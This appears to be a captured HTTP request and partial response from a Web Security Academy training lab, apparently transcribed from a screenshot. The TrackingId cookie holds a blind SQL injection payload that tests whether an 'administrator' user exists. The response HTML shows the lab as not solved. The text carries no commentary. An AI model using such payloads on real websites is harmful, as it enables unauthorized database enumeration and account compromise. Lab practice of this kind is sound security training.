 GET /filter?category=Pets HTTP/2
Host: 0ae200430403eae18080805d00a90056.web-security-academy.net
Cookie: TrackingId=
cbZlwhbH9DSZ2M85'+AND+(SELECT+username+FROM+users+WHERE+username+%3d+'administrator')+%3d+
'administrator'--; session=Fdlu4gVefGMfpE3LlGMavWvBRff0fvJY
Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ae200430403eae18080805d00a90056.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>